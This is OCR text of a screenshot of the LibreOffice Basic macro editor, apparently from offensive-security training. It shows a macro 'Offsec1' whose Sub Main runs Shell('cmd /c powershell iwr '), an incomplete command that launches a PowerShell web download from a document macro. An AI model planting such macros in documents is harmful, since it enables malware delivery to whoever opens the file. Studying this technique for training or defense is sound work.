 File Edit View Run Dialog Tools Window Help
[Untitled 1].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
Untitled 1
Standard
Offsec1
1 REM ***** BASIC *****
2
3 Sub Main
4 Shell("cmd /c powershell iwr ")
5 End Sub
6
Watch:
Variable Value Type